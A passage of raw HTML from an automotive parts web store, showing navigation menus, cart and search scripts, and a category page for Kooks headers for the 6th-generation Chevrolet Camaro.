										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-169 wsm-cat-wrapper-parent-1207147" id="wsm-cat-wrapper-id-1207689">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-169"><a href="https://treperformance.com/c-169-exhaust.html" title="Go Back to Exhaust"><span class="wsm-cat-trail-value">Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207120"><a href="https://treperformance.com/c-1207120-kooks-headers-exhaust.html" title="Go Back to Kooks Headers &amp; Exhaust"><span class="wsm-cat-trail-value">Kooks Headers &amp; Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207804"><a href="https://treperformance.com/c-1207804-kooks-headers-chevrolet.html" title="Go Back to Kooks Headers Chevrolet"><span class="wsm-cat-trail-value">Kooks Headers Chevrolet</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207147"><a href="https://treperformance.com/c-1207147-kooks-headers-chevrolet-camaro.html" title="Go Back to Kooks Headers Chevrolet Camaro"><span class="wsm-cat-trail-value">Kooks Headers Chevrolet Camaro</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207689">Kooks Headers Chevrolet Camaro 6th Gen</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Kooks Headers Chevrolet Camaro 6th Gen</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143909967" alt="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
			<script language="javascript" type="text/javascript">
	jQuery(document).ready(function(){
		// toggle between list and gallery view
		$('a.wsm-cat-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-cat-swap/) == '-1') {
				$(this).addClass("wsm-cat-swap");
				$("div.wsm-cat-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-cat-gallery-view");
						$(this).removeClass("wsm-cat-list-view");

				});

				// send request to set list display method
				WSM.Ajax.request('category.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-cat-swap");
				$("div.wsm-cat-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").removeClass("wsm-cat-gallery-view");
						$(this).addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('category.SetListDisplayMethod', {list_method:'list'});
			}
		});
	});
</script>	<h2 class="wsm-store-header wsm-cat-header">Select a Sub-Category</h2>
<div id="wsm-cat-adminbar" class="wsm-cat-admin-bar clearfix">



	<div id="wsm-cat-adminbar-view" class="wsm-cat-admin-bar-view-wrapper">
		<span class="wsm-cat-admin-bar-view">View</span>
										
						<a href="#" onclick="return false;" class="wsm-cat-switch-view wsm-cat-gallery-view" title="Toggle Display">&nbsp;</a>
	</div>
	<!--/View Wrapper-->
</div>
<!--/Category Adminbar-->


<div id="wsm-cat-list-view" class="wsm-cat-list wsm-cat-list-cols-3 wsm-cat-list-view clearfix">
							
														<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-cat-1 " id="wsm-cat-list-cat-1207690" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-1207690-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-headers.html" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Headers"><img class="lazyload" src="/images/T143909975" alt="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Headers" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
			<a href="https://treperformance.com/c-1207690-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-headers.html" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Headers">Kooks Headers Chevrolet Camaro 6th Gen Headers</a>
					</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-1207690-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-headers.html'" type="button" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Headers">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
														<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-cat-2 " id="wsm-cat-list-cat-1207691" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-1207691-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-exhaust.html" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Exhaust"><img class="lazyload" src="/images/T143909976" alt="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Exhaust" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
